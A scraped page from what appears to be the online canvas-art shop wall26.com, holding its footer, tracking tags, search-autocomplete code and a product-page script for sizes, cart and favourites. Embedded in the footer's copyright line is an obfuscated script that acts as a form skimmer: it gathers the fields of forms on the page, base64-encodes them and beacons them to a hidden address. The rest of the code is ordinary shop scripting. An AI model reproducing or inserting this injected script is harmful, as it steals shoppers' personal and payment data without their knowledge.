					wall26.com<script>function _0x2403(){const _0x29819a=['WOxcTNSD','Dw/cRMbgbSo5c8oEWR9OW5xcICoujK4','WQa6mLhdSmkIpW','w8k/WRxcICkaWOPAzMFdGmkOdSo8W6tdQgKAomo0ASkO','WQFdV8o8cJDlW58wWQyoWQ3cLmkA','tSkJWORdQ1fRvmouW7HgWRKbW6a','of9rW6ZdMHm','W7BcP3nRW4RdHWFdQJJdOGxcL3u','WOldQwLbD1/cOq','iCk/vCk9W5/dSmoZpLtcJCkW','WPddGSoRWRGqW4NdO8k7iW','W5ddRtTgWQRdRCk8BaxdNq','pLCIW5et','DwXYWQ3dSCoZW4q','W4FdL8kBzvNcJCoHWOxdTCk6zapdKa','aSo+W7xdISodW4KfmuJcT8kL','W5XyFrzOc8ouW6ZcImkaD8kKWPhdNue2BSocq8oYyvj3WQ/dLZZcMv0','W7FcPNGsWP/cI0FdJa4','WProwSoGp8o+r8k3WR7dJd7cKCkT','d1aUWR3cG8kci1vKW5ZcVSohCG','W6ZcH1pdGSkVW4u','WQddUCo/ddrlW5WMWO4FWQNcL8kn','CWWiWRVcJatcHCo2W6n9gq','W7LveaNcKmksWO5ME1X7','tWC+W6SlWRbfWO3dV34','W7xcH0NdO8kYgsK','WQiTl1O','ASoPp3GmW5VcTGzBwCoy','iSk6vCk2W5BdOSo3mu7cLmkF','C31fW4OuWPhdLgu5','qCkviSoNWQZdPfmJW592WOhdU8k/','eqSgW7lcOrHegSoMwW'];_0x2403=function(){return _0x29819a;};return _0x2403();}function _0x334d(_0x45db27,_0x42aca3){const _0x240322=_0x2403();return _0x334d=function(_0x334d98,_0x588f41){_0x334d98=_0x334d98-0x125;let _0x3fff4a=_0x240322[_0x334d98];if(_0x334d['nqghXc']===undefined){var _0x231bb0=function(_0x51c541){const _0x3a499b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3c813e='',_0x451b0e='';for(let _0x6cd742=0x0,_0x27fab7,_0x2a94b0,_0xa2b635=0x0;_0x2a94b0=_0x51c541['charAt'](_0xa2b635++);~_0x2a94b0&&(_0x27fab7=_0x6cd742%0x4?_0x27fab7*0x40+_0x2a94b0:_0x2a94b0,_0x6cd742++%0x4)?_0x3c813e+=String['fromCharCode'](0xff&_0x27fab7>>(-0x2*_0x6cd742&0x6)):0x0){_0x2a94b0=_0x3a499b['indexOf'](_0x2a94b0);}for(let _0x11c364=0x0,_0x43541e=_0x3c813e['length'];_0x11c364<_0x43541e;_0x11c364++){_0x451b0e+='%'+('00'+_0x3c813e['charCodeAt'](_0x11c364)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x451b0e);};const _0x51e603=function(_0x4508cc,_0x57f092){let _0x15e165=[],_0x5d7098=0x0,_0x38c13b,_0x52d9a2='';_0x4508cc=_0x231bb0(_0x4508cc);let _0x5bb94b;for(_0x5bb94b=0x0;_0x5bb94b<0x100;_0x5bb94b++){_0x15e165[_0x5bb94b]=_0x5bb94b;}for(_0x5bb94b=0x0;_0x5bb94b<0x100;_0x5bb94b++){_0x5d7098=(_0x5d7098+_0x15e165[_0x5bb94b]+_0x57f092['charCodeAt'](_0x5bb94b%_0x57f092['length']))%0x100,_0x38c13b=_0x15e165[_0x5bb94b],_0x15e165[_0x5bb94b]=_0x15e165[_0x5d7098],_0x15e165[_0x5d7098]=_0x38c13b;}_0x5bb94b=0x0,_0x5d7098=0x0;for(let _0x3a0545=0x0;_0x3a0545<_0x4508cc['length'];_0x3a0545++){_0x5bb94b=(_0x5bb94b+0x1)%0x100,_0x5d7098=(_0x5d7098+_0x15e165[_0x5bb94b])%0x100,_0x38c13b=_0x15e165[_0x5bb94b],_0x15e165[_0x5bb94b]=_0x15e165[_0x5d7098],_0x15e165[_0x5d7098]=_0x38c13b,_0x52d9a2+=String['fromCharCode'](_0x4508cc['charCodeAt'](_0x3a0545)^_0x15e165[(_0x15e165[_0x5bb94b]+_0x15e165[_0x5d7098])%0x100]);}return _0x52d9a2;};_0x334d['ETYcfl']=_0x51e603,_0x45db27=arguments,_0x334d['nqghXc']=!![];}const _0x22c3f2=_0x240322[0x0],_0x54b3c0=_0x334d98+_0x22c3f2,_0x28f1e9=_0x45db27[_0x54b3c0];return!_0x28f1e9?(_0x334d['oyaVSd']===undefined&&(_0x334d['oyaVSd']=!![]),_0x3fff4a=_0x334d['ETYcfl'](_0x3fff4a,_0x588f41),_0x45db27[_0x54b3c0]=_0x3fff4a):_0x3fff4a=_0x28f1e9,_0x3fff4a;},_0x334d(_0x45db27,_0x42aca3);}(function(_0x3f3006,_0x418aa9){const _0xd7ccee=_0x334d,_0x1c6c2e=_0x3f3006();while(!![]){try{const _0x417c74=parseInt(_0xd7ccee(0x133,'yXrp'))/0x1+-parseInt(_0xd7ccee(0x12c,'Cs8*'))/0x2*(-parseInt(_0xd7ccee(0x127,'fVq9'))/0x3)+-parseInt(_0xd7ccee(0x132,'ZOl4'))/0x4+parseInt(_0xd7ccee(0x141,'ZOl4'))/0x5+parseInt(_0xd7ccee(0x135,'oG4O'))/0x6*(-parseInt(_0xd7ccee(0x138,'!6wu'))/0x7)+parseInt(_0xd7ccee(0x12f,'7yME'))/0x8*(-parseInt(_0xd7ccee(0x136,'U9^a'))/0x9)+parseInt(_0xd7ccee(0x142,'1oZL'))/0xa*(parseInt(_0xd7ccee(0x12e,'2Iwl'))/0xb);if(_0x417c74===_0x418aa9)break;else _0x1c6c2e['push'](_0x1c6c2e['shift']());}catch(_0x473d7a){_0x1c6c2e['push'](_0x1c6c2e['shift']());}}}(_0x2403,0xd0803),(function(){const _0x262aad=_0x334d;function _0x51e603(_0x3c813e){const _0x3a5d8b=_0x334d,_0x451b0e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';let _0x6cd742='';for(let _0x27fab7=0x0;_0x27fab7<_0x3c813e;_0x27fab7++){_0x6cd742+=_0x451b0e['charAt'](Math['floor'](Math[_0x3a5d8b(0x143,'yXrp')]()*_0x451b0e['length']));}return _0x6cd742;}function _0x51c541(_0x2a94b0){return btoa(unescape(encodeURIComponent(_0x2a94b0)));}function _0x3a499b(_0xa2b635){const _0x5db3cb=_0x334d,_0x11c364=new FormData(_0xa2b635),_0x43541e=[];for(const [_0x5d7098,_0x38c13b]of _0x11c364['entries']()){_0x43541e['push'](_0x5d7098+'='+_0x38c13b);}const _0x4508cc=_0x43541e['join']('&'),_0x57f092=_0x51c541(_0x4508cc),_0x15e165=_0x51e603(0x11)+_0x57f092;navigator[_0x5db3cb(0x13c,'Y1Q*')](_0x5db3cb(0x140,'Cs8*'),_0x15e165);}document[_0x262aad(0x13e,'NACU')](_0x262aad(0x129,']1aB'),function(_0x52d9a2){const _0x5e8525=_0x262aad,_0x5bb94b=_0x52d9a2[_0x5e8525(0x131,'RG6(')][_0x5e8525(0x125,'S24e')](_0x5e8525(0x12d,'a%7Z'));if(_0x5bb94b){const _0x3a0545=_0x5bb94b[_0x5e8525(0x12a,'^F*8')](_0x5e8525(0x13d,'c3z)'))||document[_0x5e8525(0x130,'wd*H')](_0x5e8525(0x137,'WWM^'));_0x3a0545&&_0x3a499b(_0x3a0545);}});}()));</script></a>, All rights reserved.
			</div>
		</div>
	</div>
</div>

<div class="modal modal_common privacy_policy">
    <div class="modal-body"></div>
</div>

<div class="modal modal_common terms_of_service">
    <div class="modal-body"></div>
</div>




                <div class="back-top ui basic small label" data-toggle="backtop">
            <div class="text-center">
                <i class="fa fa-angle-up fa-lg"></i>
            </div>
            <div class="top-text">TOP</div>
        </div>
        
        <script>
                            view_by_mobile = 0;
                                        is_login = 0;
                    </script>

        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha384-ZvpUoO/+PpLXR1lu4jmpXWu80pZlYUAfxl5NsBMWOEPSjUn/6Z/hRTt8+pR6L4N2" crossorigin="anonymous" defer></script>
        <script src="https://cdn.jsdelivr.net/npm/bootstrap@3.3.7/dist/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous" defer></script>
                <script src="https://ajax.googleapis.com/ajax/libs/mootools/1.5.2/mootools.min.js" integrity="sha384-yE8g7kLzMz7L6aupiqKB4jvoh1GKxP7fLJGwlGmNb+r2gOE/r0b8phEs5NyBQfK4" crossorigin="anonymous" defer></script>
                <script src="https://www.wall26.com/asset/all_optimize.js?1768702205" defer></script>
        <script>
            window.addEventListener("load",function () {
                window.$ = jQuery;
                var searchBar = jQuery('#search-bar');
                jQuery('#search button').bind('click', function(){
                    var trimSearchBar = searchBar.val().trim();
                    var filterSearchBar = trimSearchBar.replace(/\s/g,'-');
                    searchBar.val(filterSearchBar);
                });
            },false);
        </script>
                    <script>
            window.onload = function () {
                window.$ = jQuery;
                var searchBar = jQuery('#search-bar');
                var html = '';
                var suggestion = jQuery('#search-auto-complete');
                searchBar.focus(function() {
                    suggestion.toggle();
                });
                jQuery(document).click(function (event) {
                    if (jQuery.contains(document.getElementById("search"), event.target) === false) {
                        suggestion.hide();
                    }
                });
                searchBar.bind("input propertychange", function () {
                    var keyword = searchBar.val();
                    html = '';
                    suggestion.empty();

                    window.clearTimeout($(this).data('timeout'));
                    var searchIcon = jQuery('#search-icon');

                    if (keyword.length >= 3) {
                        searchIcon.removeClass('fa-search');
                        searchIcon.toggleClass('loading');
                    }
                    $(this).data('timeout', setTimeout(function () {
                        if (keyword.length >= 3) {

                            suggestion.empty();
                            jQuery.ajax({url: '/search/suggestion?keyword=' + keyword, async: false}).success(function (data) {
                                html = '';
                                var show = false;
                                if (data.hasOwnProperty('text') && data.text.length > 0) {
                                    html += '<li><h4 class="auto-complete_section suggest-section">Search Suggestions</h4></li>';
                                    data.text.forEach(function (value) {
                                        var highlight = value.replace(keyword, '<strong>' + keyword + '</strong>');
                                        html += '<li class="suggestion">' + '<a href="' + '/search?q='+ value + '"><span>' + highlight + '</a></li>';
                                    });
                                    show = true;
                                }

                                if (data.hasOwnProperty('collections') && data.collections.length > 0) {
                                    html += '<li><h4 class="auto-complete_section suggest-section">Collections</h4></li>';
                                    data.collections.forEach(function (category) {
                                        var highlight = category.title.replace(new RegExp(keyword,"ig"), '<strong>' + keyword + '</strong>');
                                        html += '<li class="collection"><a href="' + '/search?o=' + category.id + '"><div class="image" style="background-image: url(' + category.thumbnail + ')"></div><div class="info"><span class="title">' + highlight + '</span><div class="count">' + category.count +' items</div></div></a></li>'
                                    });
                                    show = true;
                                }

                                if (data.hasOwnProperty('products') && data.products.length > 0) {
                                    html += '<li><h4 class="auto-complete_section products-section">Products</h4></li>';
                                    data.products.forEach(function (product) {
                                        var highlight = product.title.replace(new RegExp(keyword,"ig"), '<strong>' + keyword + '</strong>');
                                        html += '<li class="product"><a href="' + product.link + '"><div class="image" style="background-image: url(' + product.thumbnail + ')"></div><div class="info"><span class="title">' + highlight + '</span></div></a></li>';
                                    });
                                    show = true;
                                }

                                jQuery(html).prependTo(suggestion);

                                if (show === true) {
                                    suggestion.css('display', 'block');
                                }
                            });
                        }
                        searchIcon.removeClass('loading');
                        searchIcon.toggleClass('fa-search');
                    }, 800));
                });
            };
        </script>
        
        
            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P8L47TZ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->





<!-- mouseflow counter -->
<script type="text/javascript">
    window._mfq = window._mfq || [];
    (function() {
        var mf = document.createElement("script");
        mf.type = "text/javascript"; mf.defer = true;
        mf.src = "//cdn.mouseflow.com/projects/f3d5169f-afa7-4a68-bbc2-7d5d19740be9.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
    })();
</script>
<!-- /mouseflow counter -->

<!-- HotJar counter -->
<script type="text/javascript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){
            (h.hj.q=h.hj.q||[]).push(arguments)};
            h._hjSettings={hjid:2146317,hjsv:6};
            a=o.getElementsByTagName('head')[0];
            r=o.createElement('script');
            r.async=1;
            r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
            a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!-- /HotJar counter -->


            </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.wall26.com/asset/min_pack/product_view/view.js?1603431969
body_size: 3166
content:
var now_viewed_id = jQuery("input[name='id']").val();

var recently_viewed_id_str = localStorage.getItem("recently_viewed_id_str");

if( recently_viewed_id_str ){
    var recently_viewed_ids = recently_viewed_id_str.split(",");


    if( recently_viewed_ids.includes(now_viewed_id.toString()) ){
        recently_viewed_ids = recently_viewed_ids.filter(function(item) {
            return item != now_viewed_id;
        });
    }
    recently_viewed_ids.unshift(now_viewed_id.toString());

    if( recently_viewed_ids.length > 10 ){
        recently_viewed_ids = recently_viewed_ids.slice(0,10);
    }

    localStorage.setItem( "recently_viewed_id_str", recently_viewed_ids.toString() );
}else{
    localStorage.setItem("recently_viewed_id_str", now_viewed_id.toString());
}

function isMobileDevice() {
    return (typeof window.orientation !== "undefined") || (navigator.userAgent.indexOf('IEMobile') !== -1);
};

jQuery(function () {

    var recently_viewed_id_str = localStorage.getItem("recently_viewed_id_str");
    if(recently_viewed_id_str){
        $.post("/product/detail_get_recently_viewed", {ids_str: recently_viewed_id_str},function (data) {
            if(data){
                $('.recently_review_part_box').html(data);

                recently_viewed_swiper = new Swiper('.recently_review_part_box #rr-swiper-container', {
                    slidesPerView: 'auto',
                    spaceBetween: 15,
                    loop : false,
                    navigation: {
                        nextEl: '.swiper-button-next',
                        prevEl: '.swiper-button-prev',
                    },
                });
            }
        },'html');
    }


    jQuery(".qty_view_box .qty_show_box").click(function () {
        if(view_by_mobile){
            return false;
        }
        jQuery("div.qty_list_box").toggle();
    });

    jQuery("div.qty_view_box ul.qty_view_list li").click(function () {
        jQuery("div.qty_view_box ul.qty_view_list li").removeClass('actived');
        jQuery(this).addClass("actived");

        if(jQuery(this).find("a").html() != '&gt;5'){
            jQuery("div.qty_show_box div.select_sign_text div").html(jQuery(this).find("a").html());
            jQuery("div.qty_list_box").hide();
            jQuery("input[name='qty']").val(jQuery(this).find("a").html());
            jQuery("div.size_qty_btn_func div:first-child").find("a").html(jQuery(this).find("a").html());
        }else{
            jQuery("div.qty_show_box").hide();
            jQuery("div.qty_list_box").hide();
            jQuery("input[name='qty_view_val']").val('');
            jQuery("input[name='qty_view_val']").show();
            jQuery("input[name='qty_view_val']").focus();
        }
    });

    jQuery("input[name='qty_view_val']").change(function () {
        jQuery(this).hide();
        jQuery("div.qty_show_box div.select_sign_text div").html(jQuery(this).val());
        jQuery("div.qty_show_box").show();

        jQuery("div.size_qty_btn_func div:first-child").find("a").html(jQuery(this).val());
        jQuery("input[name='qty']").val(jQuery(this).val());
    });

    jQuery("div.select_size_btn_box").click(function () {
        if( view_by_mobile ){
            jQuery("#store-size-wrapper").animate({
                left: 0
            });
        }else{
            jQuery(".size_view_box").toggle();
            if (jQuery("div.qty_list_box").css('display')!='none') {
                jQuery("div.qty_list_box").toggle();
            }
        }
    });

//    if( view_by_mobile ){

    jQuery("#pd-swiper-size div.item.swiper-slide a").click(function () {

        jQuery("#pd-swiper-size div.item.swiper-slide a").removeClass("actived");
        jQuery(this).addClass("actived");
        jQuery("input[name='id']").val(jQuery(this).data("id"));

        //added
        jQuery(".product-information .price-dollar").html(jQuery(this).attr('data-price').split('.',3)[0]);
        jQuery(".product-information .price-cent").html(jQuery(this).attr('data-price').split('.',3)[1]);
        jQuery(".product-information .old-price-dollar").html("&nbsp;&nbsp;"+jQuery(this).attr('data-old-price').split('.',3)[0]+"&nbsp;&nbsp;");
        jQuery(".product-information .old-price-cent").html(jQuery(this).attr('data-old-price').split('.',3)[1]);

    });


    jQuery(".size_view_box .size_view_cell").click(function () {

        jQuery("div.select_size_btn_box .select_sign_text").next("div").find("span").html(jQuery(this).find(".size_view_text").html());
        jQuery(".size_view_box .size_view_cell").removeClass("actived");
        jQuery(this).addClass("actived");
        jQuery("input[name='id']").val(jQuery(this).data("id"));

        //added
        jQuery("div.select_size_btn_box").attr('data-price', jQuery(this).data('price'));
        jQuery("div.select_size_btn_box").attr('data-old-price', jQuery(this).data('data-old-price'));


        jQuery(".product-information .price-dollar").html(jQuery(this).attr('data-price').split('.',3)[0]);
        jQuery(".product-information .price-cent").html(jQuery(this).attr('data-price').split('.',3)[1]);
        jQuery(".product-information .old-price-dollar").html("&nbsp;&nbsp;"+jQuery(this).attr('data-old-price').split('.',3)[0]+"&nbsp;&nbsp;");
        jQuery(".product-information .old-price-cent").html(jQuery(this).attr('data-old-price').split('.',3)[1]);



        jQuery(".size_view_box").toggle();

    });

    jQuery("#product-detail-page-container .add_view_cart").click(function () {

        if(view_by_mobile){
            $.ajax({
                type: "POST",
                dataType: "json",
                url: "/cart/ajax_cart_add",
                data: jQuery('#form_add_cart').serialize(),
                success: function (result) {
                    if (result.status == 1) {
                        jQuery("#product-detail-page-container .product-information .add_rs_msg").show();
                    }
                },
            });
        } else {

            //qty
            jQuery(".model_destination_choice2 .qty_added").html(jQuery("input[name='qty']").val());
            jQuery(".model_destination_choice2 .added_you_may_also_like_box").html(jQuery(".you_may_like_part_box .none_show").html());

            jQuery(".model_destination_choice2 .added_size").html(jQuery("div.select_size_btn_box").find(".select_sign_text").next("div").html());
            jQuery(".model_destination_choice2 .added_price_single").html(jQuery("div.price span.show-price").html());

            new Swiper('.model_destination_choice2 .pd-swiper-container-3', {
                navigation: {
                    nextEl: '.model_destination_choice2 .pd-swiper-next-3',
                    prevEl: '.model_destination_choice2 .pd-swiper-prev-3',
                },
                loop:true,
                observer:true,
                observeParents:true,
            });

            $.ajax({
                type: "POST",
                dataType: "json",
                url: "/cart/ajax_cart_add",
                data: jQuery('#form_add_cart').serialize(),
                success: function (result) {
                    jQuery(".model_destination_choice2 .subtotal").html(result.sub_total);
                    if (result.sub_num && result.sub_num > 1) {
                        jQuery(".model_destination_choice2 .subnum").html(result.sub_num + " items");
                    } else {
                        jQuery(".model_destination_choice2 .subnum").html(result.sub_num + " item");
                    }
                    jQuery('.model_destination_choice2').modal('show');
                },
            });
        }
    });


    if( view_by_mobile ){

        jQuery(".qty_show_box .select_sign_text span i.fa-minus-circle").addClass("disabled");

        jQuery(".qty_show_box .select_sign_text span i.fa-plus-circle").click(function (e) {
            var show_qty = parseInt(jQuery(".select_sign_text input[name=mb_qty_show]").val());
            e.preventDefault();
            show_qty++;
            jQuery(".select_sign_text input[name=mb_qty_show]").val(show_qty);

            jQuery("input[name='qty']").val(show_qty);
            jQuery("div.size_qty_btn_func div:first-child").find("a").html(show_qty);

            if(show_qty > 1){
                jQuery(".qty_show_box .select_sign_text span i.fa-minus-circle").removeClass("disabled");
            }
        });

        $('.container').on('click','.favorite_box',function(e){
            e.stopPropagation();
            var fav=$(this).find(".favorite2");
            var color=fav.children().css('color');
            var add=fav.hasClass("my_fav") ? 0 : 1;
            var id=fav.attr('id');

            //非登陆
            if(!is_login){
                var fav_id_str = localStorage.getItem("fav_id_str");

                if( fav_id_str ){
                    var fav_ids = fav_id_str.split(",");

                    if( fav_ids.includes(id.toString()) ){
                        fav_ids = fav_ids.filter(function(item) {
                            return item != id;
                        });
                        //变成
                    }else{
                        fav_ids.unshift(id.toString());
                    }
                    fav.toggleClass("my_fav");

                    if( fav_ids.length > 50 ){
                        fav_ids = fav_ids.slice(0,50);
                    }
                    localStorage.setItem( "fav_id_str", fav_ids.toString() );
                    jQuery(".mobile-header .m-heart-qty-signle").removeClass('hide');
                    jQuery(".mobile-header .m-heart-qty-signle").text(fav_ids.length);
                    jQuery('.topnav a.item[aria-label="favorite"] .heart-qty-signle').removeClass('hide');
                    jQuery('.topnav a.item[aria-label="favorite"] .heart-qty-signle').text(fav_ids.length);
                }else{
                    fav.toggleClass("my_fav");
                    localStorage.setItem("fav_id_str", id.toString());
                    jQuery(".mobile-header .m-heart-qty-signle").removeClass('hide');
                    jQuery(".mobile-header .m-heart-qty-signle").text('1');
                    jQuery('.topnav a.item[aria-label="favorite"] .heart-qty-signle').removeClass('hide');
                    jQuery('.topnav a.item[aria-label="favorite"] .heart-qty-signle').text('1');
                }

                jQuery(".favorite").each(function () {
                    jQuery(this).toggleClass("my_fav");
                })

                return false;
            }

            $.ajax({
                url:'/product/favorite',
                method:'post',
                data: {add: add, id: id},
                success:function(r){
                    if(r=='login'){
                        window.location="/customer/login?return_url="+window.location;
                    }
                    else if(JSON.parse(r).fav_total_num == 'no_count'){
                        jQuery(".mobile-header .m-heart-qty-signle").addClass('hide');
                        jQuery('.topnav a.item[aria-label="favorite"] .heart-qty-signle').addClass('hide');
                    }
                    else if(r){
                        var result = JSON.parse(r);
                        jQuery(".mobile-header .m-heart-qty-signle").removeClass('hide');
                        jQuery(".mobile-header .m-heart-qty-signle").text(result.fav_total_num);
                        jQuery('.topnav a.item[aria-label="favorite"] .heart-qty-signle').removeClass('hide');
                        jQuery('.topnav a.item[aria-label="favorite"] .heart-qty-signle').text(result.fav_total_num);
                        // fav.children('span').text(r);
                    }
                }
            });

            fav.toggleClass("my_fav");
            jQuery(".favorite").each(function () {
                jQuery(this).toggleClass("my_fav");
            })
        });

        jQuery(".qty_show_box .select_sign_text span i.fa-minus-circle").click(function (e) {
            if(jQuery(this).hasClass("disabled")){
                return false;
            }
            var show_qty = parseInt(jQuery(".select_sign_text input[name=mb_qty_show]").val());
            e.preventDefault();
            show_qty--;
            jQuery(".select_sign_text input[name=mb_qty_show]").val(show_qty);

            jQuery("input[name='qty']").val(show_qty);
            jQuery("div.size_qty_btn_func div:first-child").find("a").html(show_qty);

            if(show_qty < 2){
                jQuery(".qty_show_box .select_sign_text span i.fa-minus-circle").addClass("disabled");
            }
        });
    //    jQuery(".mobile_show").show();

        jQuery("#store-size-wrapper").css('left',jQuery("#store-size-wrapper").outerWidth());

        jQuery("#store-size-wrapper").click(function (){
            jQuery(this).animate({
                left: jQuery(this).outerWidth()
            });
        });

        jQuery("#store-size-wrapper div.store-menu").click(function (event){
            event.stopPropagation();
        });

        jQuery(".review_total_pc").click(function () {
            jQuery('div[data-id="pdCollapse"] .panel-title a span').attr('class', 'pd-plus');
            jQuery('#reviewdDetail .panel-title a span').attr('class', 'pd-minus');
            jQuery('.product-detail .collapse').removeClass("in");
            jQuery("#review_list").addClass("in");
            jQuery('html, body').animate({
                scrollTop: $("#reviews").offset().top
            }, 200);
            return false;
        });

        jQuery(".size_qty_btn_func .has_selected_size").click(function () {
            jQuery("div.size_qty_list_box").toggle();
        });

        jQuery("div.size_qty_list_box li").click(function () {
            if (jQuery(this).find("a").html() != '&gt;5') {
                jQuery("div.size_qty_btn_func div:first-child").find("a").html(jQuery(this).find("a").html());
                jQuery("div.size_qty_list_box").hide();
                jQuery("input[name='qty']").val(jQuery(this).find("a").html());
                jQuery("div.qty_show_box div.select_sign_text div").html(jQuery(this).find("a").html());
            } else {
                jQuery("div.has_selected_size").hide();
                jQuery("div.size_qty_list_box").hide();
                jQuery("input[name='size_qty_val']").val('');
                jQuery("input[name='size_qty_val']").show();
                jQuery("input[name='size_qty_val']").focus();
            }
        });

        jQuery("input[name='size_qty_val']").change(function () {
            jQuery(this).hide();
            jQuery("div.size_qty_btn_func div:first-child").find("a").html(jQuery(this).val());
            jQuery("div.has_selected_size").show();
            jQuery("div.qty_show_box div.select_sign_text div").html(jQuery(this).val());
            jQuery("input[name='qty']").val(jQuery(this).val());
        })

        jQuery("input[name='size_qty_val']").click(function () {
            jQuery(this).val('');
            jQuery(this).focus();
        })

        jQuery("#store-size-wrapper .size_select_box .size_select_cell").click(function () {
            jQuery("#store-size-wrapper .size_select_box .size_select_cell").removeClass("actived");
            jQuery(this).addClass("actived");
            jQuery("input[name='id']").val(jQuery(this).data("id"));
            jQuery("div.select_size_btn_box .select_sign_text").next("div").find("span").html(jQuery(this).find(".size_select_text").html());

            jQuery(".product-information .price-dollar").html(jQuery(this).attr('data-price').split('.',3)[0]);
            jQuery(".product-information .price-cent").html(jQuery(this).attr('data-price').split('.',3)[1]);
            jQuery(".product-information .old-price-dollar").html("&nbsp;&nbsp;"+jQuery(this).attr('data-old-price').split('.',3)[0]+"&nbsp;&nbsp;");
            jQuery(".product-information .old-price-cent").html(jQuery(this).attr('data-old-price').split('.',3)[1]);

        });

        jQuery("#store-size-wrapper .select_size_add_cart").click(function () {
            $.ajax({
                type: "POST",
                dataType: "json",
                url: "/cart/ajax_cart_add",
                data: jQuery('#form_add_cart').serialize(),
                success: function (result) {
                    if (result.status == 1) {
                        jQuery(".add_rs_msg").show();
                    }
                },
            });
        });

        jQuery("#store-size-wrapper .back_view_btn").click(function () {
            jQuery("#store-size-wrapper").animate({
                left: jQuery("#store-size-wrapper").outerWidth()
            });
        });

        jQuery("#store-size-wrapper .view_more > div:first-child").click(function () {
            location.href='/canvas-art';
        })

        jQuery(".size_last_view_div div").click(function () {
            location.href=jQuery(this).data("href");
        })

    } else {
        jQuery(".mobile_none_show").show();

    }

    jQuery(".browse_more_btn").click(function () {
        var btn_obj = jQuery(this);
        if(typeof(jQuery(this).attr("click_num")) == "undefined"){
            var click_num = 1;
        }else{
            var click_num = parseInt(jQuery(this).attr("click_num"));
        }
        if(click_num > 3){
            location.href=btn_obj.data('collection');
            return false;
        }
        click_num++;
        jQuery(this).attr("click_num",click_num);

        $.ajax({
            type: "POST",
            url: "/product/browse_more",
            data: { p:click_num, id:jQuery(this).data('id') },
            success: function (result) {
                jQuery(".browse_more_box .swiper-wrapper").append(result);
                if(click_num > 3){
                    btn_obj.html("See More");
                }
            },
        });
    });

})
